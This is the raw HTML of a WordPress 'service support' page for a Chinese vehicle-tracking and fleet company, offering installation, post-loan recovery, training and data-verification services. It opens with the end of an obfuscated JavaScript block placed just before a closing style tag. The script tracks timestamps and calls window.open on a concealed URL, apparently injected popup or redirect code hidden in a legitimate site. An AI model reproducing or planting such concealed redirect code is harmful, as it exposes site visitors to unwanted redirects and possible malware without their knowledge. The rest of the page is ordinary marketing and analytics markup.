_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!--商桥代码-->
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?fb0fc9421af3449515204aa9403bca19"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
    <!--商桥代码-->
	<!--百度ocpc统计代码-->
<script type="text/javascript">
        window._agl = window._agl || [];
        (function () {
            _agl.push(
                ['production', '_f7L2XwGXjyszb4d1e2oxPybgD']
            );
            (function () {
                var agl = document.createElement('script');
                agl.type = 'text/javascript';
                agl.async = true;
                agl.src = 'https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(agl, s);
            })();
        })();
    </script>

    <!--百度ocpc统计代码-->

		<!--360统计代码-->
	<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",324136,false);
</script>
</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-307 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-not-responsive avada-footer-fx-none fusion-search-form-classic">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wanwaytech.com/" >

						<!-- standard logo -->
			<img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png 1x" width="127" height="32" alt="万位数字 logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95" class="fusion-menu"><li role="menuitem"  id="menu-item-453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-302"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"  id="menu-item-96"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"  id="menu-item-454"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"  id="menu-item-12348"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"  id="menu-item-12349"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"  id="menu-item-12480"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"  id="menu-item-12694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"  id="menu-item-12742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"  id="menu-item-12849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"  id="menu-item-12889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"  id="menu-item-451"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"  id="menu-item-452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"  id="menu-item-1341"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"  id="menu-item-13660"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="切换手机菜单"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
							
		        						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
			
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275363554'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275363554' type='text/javascript'%3E%3C/script%3E"));</script>
<section id="content" class="full-width">
					<div id="post-307" class="post-307 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			服务支持		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2019-01-17T09:18:17+08:00		</span>
	
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://www.wanwaytech.com/wp-content/uploads/2018/11/服务支持banner2.png");background-position: center center;background-repeat: no-repeat;padding-top:250px;padding-right:30px;padding-bottom:310px;padding-left:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #f7f8f9;background-position: center center;background-repeat: no-repeat;padding-top:30px;padding-right:20%;padding-bottom:30px;padding-left:20%;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 10px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5  fusion-two-fifth fusion-column-first fusion-spacing-no 2_5"  style='margin-top: 0px;margin-bottom: 0px;width:40%;width:calc(40% - ( ( 0px ) * 0.4 ) );margin-right:0px;'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><span style="margin-right:25px;float:left;" class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/现场服务.png" width="434" height="256" alt="" title="现场服务" class="img-responsive wp-image-882" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/现场服务-200x118.png 200w, https://www.wanwaytech.com/wp-content/uploads/2018/10/现场服务-400x236.png 400w, https://www.wanwaytech.com/wp-content/uploads/2018/10/现场服务.png 434w" sizes="(max-width: 800px) 100vw, 434px" /></span></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5  fusion-three-fifth fusion-column-last 3_5"  style='margin-top: 0px;margin-bottom: 0px;width:60%;width:calc(60% - ( ( 0px ) * 0.6 ) );'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-content-boxes content-boxes columns row fusion-columns-3 fusion-columns-total-3 fusion-content-boxes-1 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:50px;margin-bottom:0px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-1 .heading h2{color:#333333;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: #333333;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #333333 !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #96c346;color: #ffffff;}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #333333 !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #333333 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/全国安装.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">全国安装</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">全国范围内提供2-3小时、3-6小时、6小时以上的安装服务</span></p>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/贷后服务.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">贷后服务</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1811_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">利用自身优势资源与第三方资源互补，帮助客户降低运营成本，提高资产回收率。</span></p>
</div>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-last"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/培训指导.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">培训指导</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1812_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">提供硬件、软件专业培训，负责技术功能处理，全程跟进指导平台的实施部署。</span></p>
</div>
</div>
</div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #333333 !important;
							border-color: #333333 !important;
						}</style><div class="fusion-clearfix"></div></div></div></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:20px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 10px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5  fusion-two-fifth fusion-column-first fusion-spacing-no 2_5"  style='margin-top: 0px;margin-bottom: 0px;width:40%;width:calc(40% - ( ( 0px ) * 0.4 ) );margin-right:0px;'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><span style="margin-right:25px;float:left;" class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/后台服务.png" width="434" height="256" alt="" title="后台服务" class="img-responsive wp-image-870" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/后台服务-200x118.png 200w, https://www.wanwaytech.com/wp-content/uploads/2018/10/后台服务-400x236.png 400w, https://www.wanwaytech.com/wp-content/uploads/2018/10/后台服务.png 434w" sizes="(max-width: 800px) 100vw, 434px" /></span></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5  fusion-three-fifth fusion-column-last 3_5"  style='margin-top: 0px;margin-bottom: 0px;width:60%;width:calc(60% - ( ( 0px ) * 0.6 ) );'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-content-boxes content-boxes columns row fusion-columns-3 fusion-columns-total-3 fusion-content-boxes-2 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:50px;margin-bottom:0px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-2 .heading h2{color:#333333;}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading h2,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link h2,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading h2,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .heading-link h2,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-2 .heading .heading-link:hover .content-box-heading {
						color: #333333;
					}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #333333 !important;
					}.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #96c346;color: #ffffff;}.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #333333 !important;
					}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #333333 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/24小时客服.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">24H在线客服</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">即时响应，7*24小时全天候在线服务。</span></p>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/数据验证.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">数据验证</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1811_text" class="text ">
<div id="u1819_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">平台拥有海量的贷款车辆数据库，为客户进行风险数据验证。</span></p>
</div>
</div>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-last"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/贷后服务2.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">信安保服务</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1812_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">信安保保险服务，科技+保险提供双重保障。</span></p>
</div>
</div>
</div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-2 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #333333 !important;
							border-color: #333333 !important;
						}</style><div class="fusion-clearfix"></div></div></div></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 10px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
